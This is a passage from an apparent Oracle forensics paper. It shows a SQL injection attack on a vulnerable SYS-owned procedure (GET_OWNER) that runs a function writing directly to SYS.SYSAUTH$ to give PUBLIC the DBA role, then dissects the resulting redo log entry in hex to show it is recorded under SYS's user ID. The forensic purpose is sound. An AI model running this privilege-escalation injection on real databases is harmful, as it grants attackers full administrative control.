4  BEGIN
  5  EXECUTE IMMEDIATE 'INSERT INTO SYS.SYSAUTH$ (GRANTEE#, PRIVILEGE#, SEQUENCE#)
VALUES (1,4,(SELECT MAX(SEQUENCE#)+1 FROM SYS.SYSAUTH$))';
  6  COMMIT;
  7  RETURN 'OWNED!';
  8  END;
  9  /

Function created.

SQL> EXEC SYS.GET_OWNER('FOO''||SCOTT.GET_DBA||''BAR');
BEGIN SYS.GET_OWNER('FOO''||SCOTT.GET_DBA||''BAR'); END;

*
ERROR at line 1:
ORA-00001: unique constraint (SYS.I_SYSAUTH1) violated
ORA-06512: at "SCOTT.GET_DBA", line 5
ORA-06512: at "SYS.GET_OWNER", line 3
ORA-06512: at line 1


SQL>
Ignore the error response – the attack has succeeded – but what attack is that? This SQL essentially creates a function called GET_DBA that makes PUBLIC a member of the DBA role but uses an INSERT rather than a GRANT. This is then injected into the vulnerable GET_OWNER procedure. This is the same SQL in the redo entry we examined earlier when dissecting the INSERT entry. However, there's one key difference. The associated user ID is 0 – in other words the SYS user.
Timestamp INSERT opcode Object ID
00000400h: 01 22 00 00 02 00 00 00 0E 00 00 00 10 80 EE 2E ; ."..........€î. 00000410h: A8 01 00 00 0D C5 00 00 72 5C 0C 00 01 00 02 C1 ; ¨....Å..r\.....Á 00000420h: 00 00 00 00 31 35 20 16 00 00 01 00 02 00 00 00 ; ....15 ......... 00000430h: 02 00 00 00 00 5C 26 02 72 5C 0C 00 00 00 C5 1E ; .....\&.r\.....Å. 00000440h: 44 07 60 4A 00 00 00 C0 7F 8B 00 9F 06 C5 02 27 ; D.`J...À‹.Ÿ.Å.' 00000450h: 09 EC D1 24 0B 02 01 00 01 00 00 00 8B 02 40 00 ; .ìÑ$........‹.@. 00000460h: 28 5C 0C 00 00 00 ED 00 02 00 57 00 0C 00 14 00 ; (\....í...W..... 00000470h: 31 00 02 00 02 00 03 00 01 01 80 00 02 00 03 00 ; 1.........€..... 00000480h: DE 01 00 00 CA 04 80 00 F8 00 2C 00 8B 02 40 00 ; Þ...Ê.€.ø.,.‹.@. 00000490h: 89 02 40 00 FF 12 02 01 02 00 C0 00 2C 02 03 00 ; ‰.@.ÿ.....À.,... 000004a0h: 00 00 13 06 F9 FF 02 00 00 00 00 00 00 00 00 00 ; ....ùÿ.......... 000004b0h: 00 00 00 00 0D 00 0C 01 00 00 00 00 00 4F 0C 00 ; .............O.. 000004c0h: C1 02 00 00 C1 05 0C 00 C2 09 32 00 05 02 13 00 ; Á...Á...Â.2..... 000004d0h: 02 00 FF FF 19 00 80 00 58 5C 0C 00 00 00 00 00 ; ..ÿÿ..€.X\...... 000004e0h: 02 00 FF FF 04 00 20 00 03 00 00 00 DE 01 00 00 ; ..ÿÿ.. .....Þ... 000004f0h: CA 04 80 00 F8 00 2C 00 12 00 80 00 32 73 33 ; Ê.€.ø.,...€.2s3 00000500h: 00 00 00 00 00 00 00 00 05 01 14 00 02 00 FF FF ; ..............ÿÿ 00000510h: CA 04 80 00 58 5C 0C 00 00 00 BE 33 01 00 FF FF ; Ê.€.X\....¾3..ÿÿ 00000520h: 0A 00 14 00 48 00 1C 00 14 00 BE 33 80 00 C0 06 ; ....H.....¾3€.À. 00000530h: 12 00 FF FF 02 00 03 00 DE 01 00 00 F8 00 2C 00 ; ..ÿÿ....Þ...ø.,. 00000540h: 57 00 00 00 57 00 00 00 00 00 00 00 00 00 00 00 ; W...W........... 00000550h: 0B 01 03 00 08 04 01 00 CA 04 80 00 F8 00 2B 00 ; ........Ê.€.ø.+. 00000560h: E4 55 0C 00 00 00 0C 00 FF 55 0C 00 00 00 0C 00 ; äU......ÿU...... 00000570h: 00 00 10 00 29 5C 0C 00 00 00 AD EB C6 04 80 00 ; ....)\....­ëÆ.€. 00000580h: 00 00 00 00 00 00 00 00 04 01 00 00 02 00 25 00 ; ..............%. 00000590h: 20 01 00 00 2A 08 80 00 D9 00 2A 00 00 80 00 00 ; ...*.€.Ù.*..€.. 000005a0h: 63 3A 08 00 8B 02 40 00 89 02 40 00 FF 12 03 01 ; c:..‹.@.‰.@.ÿ... 000005b0h: 02 00 C0 00 0C 01 00 00 A8 00 00 00 01 01 00 00 ; ..À.....¨.......
UserID Undo opcode Undo Header opcode
This is critically important to note for a forensic examiner. Just because a DML action was initiated by another user, in this case SCOTT, the redo entry will show the user ID of the account that owns the vulnerable stored procedure. This makes sense in a way as, under the covers, it really is the SYS account executing the INSERT, as this is the way a definer rights procedure works. A forensic examiner must pay special attention to this when building a timeline of events.